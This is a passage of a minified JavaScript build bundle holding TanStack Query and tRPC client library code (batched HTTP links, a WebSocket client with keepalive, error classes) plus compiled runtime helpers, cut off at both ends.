0===t.refetchOnReconnect&&(t.refetchOnReconnect="always"!==t.networkMode),void 0===t.throwOnError&&(t.throwOnError=!!t.suspense),!t.networkMode&&t.persister&&(t.networkMode="offlineFirst"),!0!==t.enabled&&t.queryFn===n.hT&&(t.enabled=!1),t}defaultMutationOptions(e){return e?._defaulted?e:{...this.#s.mutations,...e?.mutationKey&&this.getMutationDefaults(e.mutationKey),...e,_defaulted:!0}}clear(){this.#n.clear(),this.#o.clear()}}},57042:(e,t,r)=>{r.d(t,{XS:()=>n});function n(e){return"success"===e.state.status}},68422:(e,t,r)=>{r.d(t,{Ke:()=>V,XT:()=>$,Xq:()=>G,n2:()=>W,fu:()=>T});var n=Object.create,o=Object.defineProperty,s=Object.getOwnPropertyDescriptor,i=Object.getOwnPropertyNames,u=Object.getPrototypeOf,a=Object.prototype.hasOwnProperty,l=(e,t)=>function(){return t||(0,e[i(e)[0]])((t={exports:{}}).exports,t),t.exports},c=(e,t,r)=>(r=null!=e?n(u(e)):{},((e,t,r,n)=>{if(t&&"object"==typeof t||"function"==typeof t)for(var u,l=i(t),c=0,f=l.length;c<f;c++)u=l[c],a.call(e,u)||u===r||o(e,u,{get:(e=>t[e]).bind(null,u),enumerable:!(n=s(t,u))||n.enumerable});return e})(!t&&e&&e.__esModule?r:o(r,"default",{value:e,enumerable:!0}),e)),f=l({"../../node_modules/.pnpm/@oxc-project+runtime@0.72.2/node_modules/@oxc-project/runtime/src/helpers/typeof.js"(e,t){function r(e){return t.exports=r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},t.exports.__esModule=!0,t.exports.default=t.exports,r(e)}t.exports=r,t.exports.__esModule=!0,t.exports.default=t.exports}}),p=l({"../../node_modules/.pnpm/@oxc-project+runtime@0.72.2/node_modules/@oxc-project/runtime/src/helpers/toPrimitive.js"(e,t){var r=f().default;t.exports=function(e,t){if("object"!=r(e)||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var o=n.call(e,t||"default");if("object"!=r(o))return o;throw TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)},t.exports.__esModule=!0,t.exports.default=t.exports}}),d=l({"../../node_modules/.pnpm/@oxc-project+runtime@0.72.2/node_modules/@oxc-project/runtime/src/helpers/toPropertyKey.js"(e,t){var r=f().default,n=p();t.exports=function(e){var t=n(e,"string");return"symbol"==r(t)?t:t+""},t.exports.__esModule=!0,t.exports.default=t.exports}}),h=l({"../../node_modules/.pnpm/@oxc-project+runtime@0.72.2/node_modules/@oxc-project/runtime/src/helpers/defineProperty.js"(e,t){var r=d();t.exports=function(e,t,n){return(t=r(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e},t.exports.__esModule=!0,t.exports.default=t.exports}}),y=l({"../../node_modules/.pnpm/@oxc-project+runtime@0.72.2/node_modules/@oxc-project/runtime/src/helpers/objectSpread2.js"(e,t){var r=h();function n(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),r.push.apply(r,n)}return r}t.exports=function(e){for(var t=1;t<arguments.length;t++){var o=null!=arguments[t]?arguments[t]:{};t%2?n(Object(o),!0).forEach(function(t){r(e,t,o[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(o)):n(Object(o)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(o,t))})}return e},t.exports.__esModule=!0,t.exports.default=t.exports}});function m(e){let t={subscribe(t){let r=null,n=!1,o=!1,s=!1;function i(){if(null===r){s=!0;return}!o&&(o=!0,"function"==typeof r?r():r&&r.unsubscribe())}return r=e({next(e){var r;n||null==(r=t.next)||r.call(t,e)},error(e){var r;n||(n=!0,null==(r=t.error)||r.call(t,e),i())},complete(){var e;n||(n=!0,null==(e=t.complete)||e.call(t),i())}}),s&&i(),{unsubscribe:i}},pipe:(...e)=>e.reduce(b,t)};return t}function b(e,t){return t(e)}var v=r(18791),g=c(h(),1),O=c(y(),1),w=class e extends Error{constructor(t,r){var n,o;let s=null==r?void 0:r.cause;super(t,{cause:s}),(0,g.default)(this,"cause",void 0),(0,g.default)(this,"shape",void 0),(0,g.default)(this,"data",void 0),(0,g.default)(this,"meta",void 0),this.meta=null==r?void 0:r.meta,this.cause=s,this.shape=null==r||null==(n=r.result)?void 0:n.error,this.data=null==r||null==(o=r.result)?void 0:o.error.data,this.name="TRPCClientError",Object.setPrototypeOf(this,e.prototype)}static from(t,r={}){return t instanceof w?(r.meta&&(t.meta=(0,O.default)((0,O.default)({},t.meta),r.meta)),t):(0,v.Gv)(t)&&(0,v.Gv)(t.error)&&"number"==typeof t.error.code&&"string"==typeof t.error.message?new e(t.error.message,(0,O.default)((0,O.default)({},r),{},{result:t})):new e("string"==typeof t?t:(0,v.Gv)(t)&&"string"==typeof t.message?t.message:"Unknown error",(0,O.default)((0,O.default)({},r),{},{cause:t}))}},x=c(y(),1);let j={query:"GET",mutation:"POST",subscription:"PATCH"};function P(e){return"input"in e?e.transformer.input.serialize(e.input):function(e){let t={};for(let r=0;r<e.length;r++){let n=e[r];t[r]=n}return t}(e.inputs.map(t=>e.transformer.input.serialize(t)))}let E=e=>{let t=e.url.split("?"),r=t[0].replace(/\/$/,"")+"/"+e.path,n=[];if(t[1]&&n.push(t[1]),"inputs"in e&&n.push("batch=1"),"query"===e.type||"subscription"===e.type){let t=P(e);void 0!==t&&"POST"!==e.methodOverride&&n.push(`input=${encodeURIComponent(JSON.stringify(t))}`)}return n.length&&(r+="?"+n.join("&")),r},q=e=>{if("query"===e.type&&"POST"!==e.methodOverride)return;let t=P(e);return void 0!==t?JSON.stringify(t):void 0};var S=class extends Error{constructor(){let e="AbortError";super(e),this.name=e,this.message=e}};async function _(e){var t,r,n=e.signal;if(null==n?void 0:n.aborted){if(null==(r=n.throwIfAborted)||r.call(n),"undefined"!=typeof DOMException)throw new DOMException("AbortError","AbortError");throw new S}let o=e.getUrl(e),s=e.getBody(e),i=null!=(t=e.methodOverride)?t:j[e.type],u=await (async()=>{let t=await e.headers();return Symbol.iterator in t?Object.fromEntries(t):t})(),a=(0,x.default)((0,x.default)((0,x.default)({},e.contentTypeHeader&&"GET"!==i?{"content-type":e.contentTypeHeader}:{}),e.trpcAcceptHeader?{"trpc-accept":e.trpcAcceptHeader}:void 0),u);return(function(e){if(e)return e;if("undefined"!=typeof window&&"function"==typeof window.fetch)return window.fetch;if("undefined"!=typeof globalThis&&"function"==typeof globalThis.fetch)return globalThis.fetch;throw Error("No fetch implementation found")})(e.fetch)(o,{method:i,signal:e.signal,body:s,headers:a})}async function Q(e){let t={},r=await _(e);t.response=r;let n=await r.json();return t.responseJSON=n,{json:n,meta:t}}c(y(),1);var C=r(78486);(0,C.f1)((0,C.Vh)(),1);var D=(0,C.f1)((0,C.jr)(),1),k=class extends Error{constructor(){super("Unable to transform response from server")}};(0,C.f1)((0,C.jr)(),1),Symbol();let M=()=>{throw Error("Something went wrong. Please submit an issue at https://github.com/trpc/trpc/issues/new")};function I(e){let t=null,r=null;function n(){let n=function(t){let r=[[]],n=0;for(;;){var o,s;let i=t[n];if(!i)break;let u=r[r.length-1];if(i.aborted){null==(o=i.reject)||o.call(i,Error("Aborted")),n++;continue}if(e.validate(u.concat(i).map(e=>e.key))){u.push(i),n++;continue}if(0===u.length){null==(s=i.reject)||s.call(i,Error("Input is too big for a single dispatch")),n++;continue}r.push([])}return r}(t);for(let o of(clearTimeout(r),r=null,t=null,n)){if(!o.length)continue;let t={items:o};for(let e of o)e.batch=t;e.fetch(t.items.map(e=>e.key)).then(async e=>{for(let n of(await Promise.all(e.map(async(e,r)=>{var n,o;let s=t.items[r];try{let t=await Promise.resolve(e);null==(n=s.resolve)||n.call(s,t)}catch(e){null==(o=s.reject)||o.call(s,e)}s.batch=null,s.reject=null,s.resolve=null})),t.items)){var r;null==(r=n.reject)||r.call(n,Error("Missing result")),n.batch=null}}).catch(e=>{for(let n of t.items){var r;null==(r=n.reject)||r.call(n,e),n.batch=null}})}}return{load:function(e){let o={aborted:!1,key:e,batch:null,resolve:M,reject:M},s=new Promise((e,r)=>{o.reject=r,o.resolve=e,null!=t||(t=[]),t.push(o)});return null!=r||(r=setTimeout(n)),s}}}var A=c(y(),1);function T(e){var t,r,n;let o={url:e.url.toString(),fetch:e.fetch,transformer:(n=e.transformer)?"input"in n?n:{input:n,output:n}:{input:{serialize:e=>e,deserialize:e=>e},output:{serialize:e=>e,deserialize:e=>e}},methodOverride:e.methodOverride},s=null!=(t=e.maxURLLength)?t:1/0,i=null!=(r=e.maxItems)?r:1/0;return()=>{let t=t=>({validate(e){if(s===1/0&&i===1/0)return!0;if(e.length>i)return!1;let r=e.map(e=>e.path).join(","),n=e.map(e=>e.input);return E((0,A.default)((0,A.default)({},o),{},{type:t,path:r,inputs:n,signal:null})).length<=s},async fetch(r){let n,s=r.map(e=>e.path).join(","),i=r.map(e=>e.input),u=function(...e){let t=new AbortController,r=e.length,n=0,o=()=>{++n===r&&t.abort()};for(let t of e)(null==t?void 0:t.aborted)?o():null==t||t.addEventListener("abort",o,{once:!0});return t.signal}(...r.map(e=>e.signal)),a=await (n=(0,A.default)((0,A.default)({},o),{},{path:s,inputs:i,type:t,headers:()=>e.headers?"function"==typeof e.headers?e.headers({opList:r}):e.headers:{},signal:u}),Q((0,x.default)((0,x.default)({},n),{},{contentTypeHeader:"application/json",getUrl:E,getBody:q})));return(Array.isArray(a.json)?a.json:r.map(()=>a.json)).map(e=>({meta:a.meta,json:e}))}}),r={query:I(t("query")),mutation:I(t("mutation"))};return({op:e})=>m(t=>{let n;if("subscription"===e.type)throw Error("Subscriptions are unsupported by `httpLink` - use `httpSubscriptionLink` or `wsLink`");return r[e.type].load(e).then(e=>{n=e;let r=function(e,t){let r;try{r=function(e,t){if("error"in e){let r=t.deserialize(e.error);return{ok:!1,error:(0,D.default)((0,D.default)({},e),{},{error:r})}}return{ok:!0,result:(0,D.default)((0,D.default)({},e.result),(!e.result.type||"data"===e.result.type)&&{type:"data",data:t.deserialize(e.result.data)})}}(e,t)}catch(e){throw new k}if(!r.ok&&(!(0,v.Gv)(r.error.error)||"number"!=typeof r.error.error.code)||r.ok&&!(0,v.Gv)(r.result))throw new k;return r}(e.json,o.transformer.output);if(!r.ok)return void t.error(w.from(r.error,{meta:e.meta}));t.next({context:e.meta,result:r.result}),t.complete()}).catch(e=>{t.error(w.from(e,{meta:null==n?void 0:n.meta}))}),()=>{}})}}c(y(),1),Symbol();let R=(e,...t)=>"function"==typeof e?e(...t):e;async function N(e){let t=await R(e.url);if(!e.connectionParams)return t;let r=t.includes("?")?"&":"?";return t+`${r}connectionParams=1`}async function U(e){return JSON.stringify({method:"connectionParams",data:await R(e)})}c(h(),1),c(h(),1);var K=c(h(),1),L=class e{constructor(t){var r;if((0,K.default)(this,"id",++e.connectCount),(0,K.default)(this,"WebSocketPonyfill",void 0),(0,K.default)(this,"urlOptions",void 0),(0,K.default)(this,"keepAliveOpts",void 0),(0,K.default)(this,"wsObservable",function(e){let t=null,r=[],n=m(e=>(void 0!==t&&e.next(t),r.push(e),()=>{r.splice(r.indexOf(e),1)}));return n.next=e=>{if(t!==e)for(let n of(t=e,r))n.next(e)},n.get=()=>t,n}(0)),(0,K.default)(this,"openPromise",null),this.WebSocketPonyfill=null!=(r=t.WebSocketPonyfill)?r:WebSocket,!this.WebSocketPonyfill)throw Error("No WebSocket implementation found - you probably don't want to use this on the server, but if you do you need to pass a `WebSocket`-ponyfill");this.urlOptions=t.urlOptions,this.keepAliveOpts=t.keepAlive}get ws(){return this.wsObservable.get()}set ws(e){this.wsObservable.next(e)}isOpen(){return!!this.ws&&this.ws.readyState===this.WebSocketPonyfill.OPEN&&!this.openPromise}isClosed(){return!!this.ws&&(this.ws.readyState===this.WebSocketPonyfill.CLOSING||this.ws.readyState===this.WebSocketPonyfill.CLOSED)}async open(){var t=this;if(t.openPromise)return t.openPromise;t.id=++e.connectCount;let r=N(t.urlOptions).then(e=>new t.WebSocketPonyfill(e));t.openPromise=r.then(async e=>{t.ws=e,e.addEventListener("message",function({data:e}){"PING"===e&&this.send("PONG")}),t.keepAliveOpts.enabled&&function(e,{intervalMs:t,pongTimeoutMs:r}){let n,o;function s(){n=setTimeout(()=>{e.send("PING"),o=setTimeout(()=>{e.close()},r)},t)}e.addEventListener("open",s),e.addEventListener("message",({data:e})=>{clearTimeout(n),s(),"PONG"===e&&(clearTimeout(o),clearTimeout(n),s())}),e.addEventListener("close",()=>{clearTimeout(n),clearTimeout(o)})}(e,t.keepAliveOpts),e.addEventListener("close",()=>{t.ws===e&&(t.ws=null)}),await function(e){let t,r,{promise:n,resolve:o,reject:s}={promise:new Promise((e,n)=>{t=e,r=n}),resolve:t,reject:r};return e.addEventListener("open",()=>{e.removeEventListener("error",s),o()}),e.addEventListener("error",s),n}(e),t.urlOptions.connectionParams&&e.send(await U(t.urlOptions.connectionParams))});try{await t.openPromise}finally{t.openPromise=null}}async close(){var e;try{await this.openPromise}finally{null==(e=this.ws)||e.close()}}};(0,K.default)(L,"connectCount",0),c(h(),1),c(y(),1);var F=c(h(),1),z=c(y(),1),V=class{constructor(e){(0,F.default)(this,"links",void 0),(0,F.default)(this,"runtime",void 0),(0,F.default)(this,"requestId",void 0),this.requestId=0,this.runtime={},this.links=e.links.map(e=>e(this.runtime))}$request(e){var t,r;return(r={links:this.links,op:(0,z.default)((0,z.default)({},e),{},{context:null!=(t=e.context)?t:{},id:++this.requestId})},m(e=>(function e(t=0,n=r.op){let o=r.links[t];if(!o)throw Error("No more links to execute - did you forget to add an ending link?");return o({op:n,next:r=>e(t+1,r)})})().subscribe(e))).pipe(e=>{let t=0,r=null,n=[];return m(o=>(t++,n.push(o),r||(r=e.subscribe({next(e){for(let r of n){var t;null==(t=r.next)||t.call(r,e)}},error(e){for(let r of n){var t;null==(t=r.error)||t.call(r,e)}},complete(){for(let t of n){var e;null==(e=t.complete)||e.call(t)}}})),{unsubscribe(){if(0==--t&&r){let e=r;r=null,e.unsubscribe()}let e=n.findIndex(e=>e===o);e>-1&&n.splice(e,1)}}))})}async requestAsPromise(e){try{let t=this.$request(e);return(await function(e){let t=new AbortController;return new Promise((r,n)=>{let o=!1;function s(){o||(o=!0,i.unsubscribe())}t.signal.addEventListener("abort",()=>{n(t.signal.reason)});let i=e.subscribe({next(e){o=!0,r(e),s()},error(e){n(e)},complete(){t.abort(),s()}})})}(t)).result.data}catch(e){throw w.from(e)}}query(e,t,r){return this.requestAsPromise({type:"query",path:e,input:t,context:null==r?void 0:r.context,signal:null==r?void 0:r.signal})}mutation(e,t,r){return this.requestAsPromise({type:"mutation",path:e,input:t,context:null==r?void 0:r.context,signal:null==r?void 0:r.signal})}subscription(e,t,r){return this.$request({type:"subscription",path:e,input:t,context:r.context,signal:r.signal}).subscribe({next(e){var t,n,o,s;switch(e.result.type){case"state":null==(t=r.onConnectionStateChange)||t.call(r,e.result);break;case"started":null==(n=r.onStarted)||n.call(r,{context:e.context});break;case"stopped":null==(o=r.onStopped)||o.call(r);break;case"data":case void 0:null==(s=r.onData)||s.call(r,e.result.data)}},error(e){var t;null==(t=r.onError)||t.call(r,e)},complete(){var e;null==(e=r.onComplete)||e.call(r)}})}};let H=Symbol.for("trpc_untypedClient"),B={query:"query",mutate:"mutation",subscribe:"subscription"};function G(e){let t=(0,C.vX)(({path:t,args:r})=>{let n=[...t],o=B[n.pop()],s=n.join(".");return e[o](s,...r)});return(0,C.U6)(r=>r===H?e:t[r])}function $(e){return G(new V(e))}function W(e){return e[H]}c(y(),1),c(y(),1),c(l({"../../node_modules/.pnpm/@oxc-project+runtime@0.72.2/node_modules/@oxc-project/runtime/src/helpers/asyncIterator.js"(e,t){function r(e){function t(e){if(Object(e)!==e)return Promise.reject(TypeError(e+" is not an object."));var t=e.done;return Promise.resolve(e.value).then(function(e){return{value:e,done:t}})}return(r=function(e){this.s=e,this.n=e.next}).prototype={s:null,n:null,next:function(){return t(this.n.apply(this.s,arguments))},return:function(e){var r=this.s.return;return void 0===r?Promise.resolve({value:e,done:!0}):t(r.apply(this.s,arguments))},throw:function(e){var r=this.s.return;return void 0===r?Promise.reject(e):t(r.apply(this.s,arguments))}},new r(e)}t.exports=function(e){var t,n,o,s=2;for("undefined"!=typeof Symbol&&(n=Symbol.asyncIterator,o=Symbol.iterator);s--;){if(n&&null!=(t=e[n]))return t.call(e);if(o&&null!=(t=e[o]))return new r(t.call(e));n="@@asyncIterator",o="@@iterator"}throw TypeError("Object is not async iterable")},t.exports.__esModule=!0,t.exports.default=t.exports}})(),1),c(y(),1);var X=l({"../../node_modules/.pnpm/@oxc-project+runtime@0.72.2/node_modules/@oxc-project/runtime/src/helpers/usingCtx.js"(e,t){t.exports=function(){var e="function"==typeof SuppressedError?SuppressedError:function(e,t){var r=Error();return r.name="SuppressedError",r.error=e,r.suppressed=t,r},t={},r=[];function n(e,t){if(null!=t){if(Object(t)!==t)throw TypeError("using declarations can only be used with objects, functions, null, or undefined.");if(e)var n=t[Symbol.asyncDispose||Symbol.for("Symbol.asyncDispose")];if(void 0===n&&(n=t[Symbol.dispose||Symbol.for("Symbol.dispose")],e))var o=n;if("function"!=typeof n)throw TypeError("Object is not disposable.");o&&(n=function(){try{o.call(t)}catch(e){return Promise.reject(e)}}),r.push({v:t,d:n,a:e})}else e&&r.push({d:t,a:e});return t}return{e:t,u:n.bind(null,!1),a:n.bind(null,!0),d:function(){var n,o=this.e,s=0;function i(){for(;n=r.pop();)try{if(!n.a&&1===s)return s=0,r.push(n),Promise.resolve().then(i);if(n.d){var e=n.d.call(n.v);if(n.a)return s|=2,Promise.resolve(e).then(i,u)}else s|=1}catch(e){return u(e)}if(1===s)return o!==t?Promise.reject(o):Promise.resolve();if(o!==t)throw o}function u(r){return o=o!==t?new e(r,o):r,i()}return i()}}},t.exports.__esModule=!0,t.exports.default=t.exports}}),J=l({"../../node_modules/.pnpm/@oxc-project+runtime@0.72.2/node_modules/@oxc-project/runtime/src/helpers/OverloadYield.js"(e,t){t.exports=function(e,t){this.v=e,this.k=t},t.exports.__esModule=!0,t.exports.default=t.exports}}),Y=l({"../../node_modules/.pnpm/@oxc-project+runtime@0.72.2/node_modules/@oxc-project/runtime/src/helpers/awaitAsyncGenerator.js"(e,t){var r=J();t.exports=function(e){return new r(e,0)},t.exports.__esModule=!0,t.exports.default=t.exports}}),Z=l({"../../node_modules/.pnpm/@oxc-project+runtime@0.72.2/node_modules/@oxc-project/runtime/src/helpers/wrapAsyncGenerator.js"(e,t){var r=J();function n(e){var t,n;function o(t,n){try{var i=e[t](n),u=i.value,a=u instanceof r;Promise.resolve(a?u.v:u).then(function(r){if(a){var n="return"===t?"return":"next";if(!u.k||r.done)return o(n,r);r=e[n](r).value}s(i.done?"return":"normal",r)},function(e){o("throw",e)})}catch(e){s("throw",e)}}function s(e,r){switch(e){case"return":t.resolve({value:r,done:!0});break;case"throw":t.reject(r);break;default:t.resolve({value:r,done:!1})}(t=t.next)?o(t.key,t.arg):n=null}this._invoke=function(e,r){return new Promise(function(s,i){var u={key:e,arg:r,resolve:s,reject:i,next:null};n?n=n.next=u:(t=n=u,o(e,r))})},"function"!=typeof e.return&&(this.return=void 0)}n.prototype["function"==typeof Symbol&&Symbol.asyncIterator||"@@asyncIterator"]=function(){return this},n.prototype.next=function(e){return this._invoke("next",e)},n.prototype.throw=function(e){return this._invoke("throw",e)},n.prototype.return=function(e){return this._invoke("return",e)},t.exports=function(e){return function(){return new n(e.apply(this,arguments))}},t.exports.__esModule=!0,t.exports.default=t.exports}});c(X(),1),c(Y(),1),c(Z(),1),c(y(),1)},72757:(e,t,r)=>{r.d(t,{pY:()=>ei});var n,o=r(70641),s=r(18791),i=Object.create,u=Object.defineProperty,a=Object.getOwnPropertyDescriptor,l=Object.getOwnPropertyNames,c=Object.getPrototypeOf,f=Object.prototype.hasOwnProperty,p=(e,t)=>function(){return t||(0,e[l(e)[0]])((t={exports:{}}).exports,t),t.exports},d=(e,t,r)=>(r=null!=e?i(c(e)):{},((e,t,r,n)=>{if(t&&"object"==typeof t||"function"==typeof t)for(var o,s=l(t),i=0,c=s.length;i<c;i++)o=s[i],f.call(e,o)||o===r||u(e,o,{get:(e=>t[e]).bind(null,o),enumerable:!(n=a(t,o))||n.enumerable});return e})(!t&&e&&e.__esModule?r:u(r,"default",{value:e,enumerable:!0}),e)),h=p({"../../node_modules/.pnpm/@oxc-project+runtime@0.72.2/node_modules/@oxc-project/runtime/src/helpers/objectWithoutPropertiesLoose.js"(e,t){t.exports=function(e,t){if(null==e)return{};var r={};for(var n in e)if(({}).hasOwnProperty.call(e,n)){if(t.includes(n))continue;r[n]=e[n]}return r},t.exports.__esModule=!0,t.exports.default=t.exports}}),y=p({"../../node_modules/.pnpm/@oxc-project+runtime@0.72.2/node_modules/@oxc-project/runtime/src/helpers/objectWithoutProperties.js"(e,t){var r=h();t.exports=function(e,t){if(null==e)return{};var n,o,s=r(e,t);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(e);for(o=0;o<i.length;o++)n=i[o],t.includes(n)||({}).propertyIsEnumerable.call(e,n)&&(s[n]=e[n])}return s},t.exports.__esModule=!0,t.exports.default=t.exports}}),m=p({"../../node_modules/.pnpm/@oxc-project+runtime@0.72.2/node_modules/@oxc-project/runtime/src/helpers/typeof.js"(e,t){function r(e){return t.exports=r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},t.exports.__esModule=!0,t.exports.default=t.exports,r(e)}t.exports=r,t.exports.__esModule=!0,t.exports.default=t.exports}}),b=p({"../../node_modules/.pnpm/@oxc-project+runtime@0.72.2/node_modules/@oxc-project/runtime/src/helpers/toPrimitive.js"(e,t){var r=m().default;t.exports=function(e,t){if("object"!=r(e)||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var o=n.call(e,t||"default");if("object"!=r(o))return o;throw TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)},t.exports.__esModule=!0,t.exports.default=t.exports}}),v=p({"../../node_modules/.pnpm/@oxc-project+runtime@0.72.2/node_modules/@oxc-project/runtime/src/helpers/toPropertyKey.js"(e,t){var r=m().default,n=b();t.exports=function(e){var t=n(e,"string");return"symbol"==r(t)?t:t+""},t.exports.__esModule=!0,t.exports.default=t.exports}}),g=p({"../../node_modules/.pnpm/@oxc-project+runtime@0.72.2/node_modules/@oxc-project/runtime/src/helpers/defineProperty.js"(e,t){var r=v();t.exports=function(e,t,n){return(t=r(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e},t.exports.__esModule=!0,t.exports.default=t.exports}}),O=p({"../../node_modules/.pnpm/@oxc-project+runtime@0.72.2/node_modules/@oxc-project/runtime/src/helpers/objectSpread2.js"(e,t){var r=g();function n(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),r.push.apply(r,n)}return r}t.exports=function(e){for(var t=1;t<arguments.length;t++){var o=null!=arguments[t]?arguments[t]:{};t%2?n(Object(o),!0).forEach(function(t){r(e,t,o[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(o)):n(Object(o)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(o,t))})}return e},t.exports.__esModule=!0,t.exports.default=t.exports}}),w=d(y(),1),x=d(O(),1);let j=["cursor","direction"];function P(e,t,r){let n=e.flatMap(e=>e.split("."));if(!t&&(!r||"any"===r))return n.length?[n]:[];if("infinite"===r&&(0,s.Gv)(t)&&("direction"in t||"cursor"in t)){let{cursor:e,direction:r}=t;return[n,{input:(0,w.default)(t,j),type:"infinite"}]}return[n,(0,x.default)((0,x.default)({},void 0!==t&&t!==o.hT&&{input:t}),r&&"any"!==r&&{type:r})]}function E(e){return P(e,void 0,"any")}var q=r(68422),S=r(51984),_=r(99197),Q=r(70682),C=r(51359),D=r(4545),k=r(11721),M=r(28652),I=r(31150),A=r(9898),T=r.t(A,2),R=r(140),N=r(34013);function U(e,t){return e.filter(e=>!t.includes(e))}var K=class extends N.Q{#f;#p;#e;#d;#h;#y;#m;constructor(e,t,r){super(),this.#f=e,this.#e=[],this.#d=[],this.#p=[],this.setQueries(t)}onSubscribe(){1===this.listeners.size&&this.#d.forEach(e=>{e.subscribe(t=>{this.#b(e,t)})})}onUnsubscribe(){this.listeners.size||this.destroy()}destroy(){this.listeners=new Set,this.#d.forEach(e=>{e.destroy()})}setQueries(e,t,r){this.#e=e,R.j.batch(()=>{let e=this.#d,t=this.#v(this.#e);t.forEach(e=>e.observer.setOptions(e.defaultedQueryOptions,r));let n=t.map(e=>e.observer),o=n.map(e=>e.getCurrentResult()),s=n.some((t,r)=>t!==e[r]);(e.length!==n.length||s)&&(this.#d=n,this.#p=o,this.hasListeners()&&(U(e,n).forEach(e=>{e.destroy()}),U(n,e).forEach(e=>{e.subscribe(t=>{this.#b(e,t)})}),this.#g()))})}getCurrentResult(){return this.#p}getQueries(){return this.#d.map(e=>e.getCurrentQuery())}getObservers(){return this.#d}getOptimisticResult(e,t){let r=this.#v(e),n=r.map(e=>e.observer.getOptimisticResult(e.defaultedQueryOptions));return[n,e=>this.#O(e??n,t),()=>r.map((e,t)=>{let o=n[t];return e.defaultedQueryOptions.notifyOnChangeProps?o:e.observer.trackResult(o,e=>{r.forEach(t=>{t.observer.trackProp(e)})})})]}#O(e,t){return t?(this.#h&&this.#p===this.#m&&t===this.#y||(this.#y=t,this.#m=this.#p,this.#h=(0,o.BH)(this.#h,t(e))),this.#h):e}#v(e){let t=new Map(this.#d.map(e=>[e.options.queryHash,e])),r=e.map(e=>this.#f.defaultQueryOptions(e)),n=r.flatMap(e=>{let r=t.get(e.queryHash);return null!=r?[{defaultedQueryOptions:e,observer:r}]:[]}),o=new Set(n.map(e=>e.defaultedQueryOptions.queryHash)),s=r.filter(e=>!o.has(e.queryHash)),i=e=>{let t=this.#f.defaultQueryOptions(e);return this.#d.find(e=>e.options.queryHash===t.queryHash)??new Q.$(this.#f,t)},u=s.map(e=>({defaultedQueryOptions:e,observer:i(e)}));return n.concat(u).sort((e,t)=>r.indexOf(e.defaultedQueryOptions)-r.indexOf(t.defaultedQueryOptions))}#b(e,t){let r=this.#d.indexOf(e);-1!==r&&(this.#p=function(e,t,r){let n=e.slice(0);return n[t]=r,n}(this.#p,r,t),this.#g())}#g(){R.j.batch(()=>{this.listeners.forEach(e=>{e(this.#p)})})}},L=r(22046),F=r(88312),z=r(76584);function V(e,t){let{queries:r,...n}=e,o=(0,_.jE)(t),s=(0,L.w)(),i=(0,F.h)(),u=A.useMemo(()=>r.map(e=>{let t=o.defaultQueryOptions(e);return t._optimisticResults=s?"isRestoring":"optimistic",t}),[r,o,s]);u.forEach(e=>{(0,D.jv)(e),(0,z.LJ)(e,i)}),(0,z.wZ)(i);let[a]=A.useState(()=>new K(o,u,n)),[l,c,f]=a.getOptimisticResult(u,n.combine);A.useSyncExternalStore(A.useCallback(e=>s?()=>void 0:a.subscribe(R.j.batchCalls(e)),[a,s]),()=>a.getCurrentResult(),()=>a.getCurrentResult()),A.useEffect(()=>{a.setQueries(u,n,{listeners:!1})},[u,n,a]);let p=l.some((e,t)=>(0,D.EU)(u[t],e))?l.flatMap((e,t)=>{let r=u[t];if(r){let t=new Q.$(o,r);if((0,D.EU)(r,e))return(0,D.iL)(r,t,i);(0,D.nE)(e,s)&&(0,D.iL)(r,t,i)}return[]}):[];if(p.length>0)throw Promise.all(p);let d=l.find((e,t)=>{let r=u[t];return r&&(0,z.$1)({result:e,errorResetBoundary:i,throwOnError:r.throwOnError,query:o.getQueryCache().get(r.queryHash)})});if(null==d?void 0:d.error)throw d.error;return c(f())}var H=r(78486),B=r(76194);let G=["client","ssrContext","ssrState","abortOnUnmount"],$=null==(n=A.createContext)?void 0:n.call(T,null);var W=d(O(),1);function X(e){let t=e instanceof q.Ke?e:(0,q.n2)(e);return(0,H.vX)(e=>{let r=e.path,n=r.join("."),[o,s]=e.args;return(0,W.default)({queryKey:P(r,o,"query"),queryFn:()=>t.query(n,o,null==s?void 0:s.trpc)},s)})}var J=d(O(),1);function Y(e,t,r){var n,o;let s=e[0],i=null==(n=e[1])?void 0:n.input;return r&&(i=(0,J.default)((0,J.default)((0,J.default)({},null!=(o=i)?o:{}),r.pageParam?{cursor:r.pageParam}:{}),{},{direction:r.direction})),[s.join("."),i,null==t?void 0:t.trpc]}var Z=d(p({"../../node_modules/.pnpm/@oxc-project+runtime@0.72.2/node_modules/@oxc-project/runtime/src/helpers/asyncIterator.js"(e,t){function r(e){function t(e){if(Object(e)!==e)return Promise.reject(TypeError(e+" is not an object."));var t=e.done;return Promise.resolve(e.value).then(function(e){return{value:e,done:t}})}return(r=function(e){this.s=e,this.n=e.next}).prototype={s:null,n:null,next:function(){return t(this.n.apply(this.s,arguments))},return:function(e){var r=this.s.return;return void 0===r?Promise.resolve({value:e,done:!0}):t(r.apply(this.s,arguments))},throw:function(e){var r=this.s.return;return void 0===r?Promise.reject(e):t(r.apply(this.s,arguments))}},new r(e)}t.exports=function(e){var t,n,o,s=2;for("undefined"!=typeof 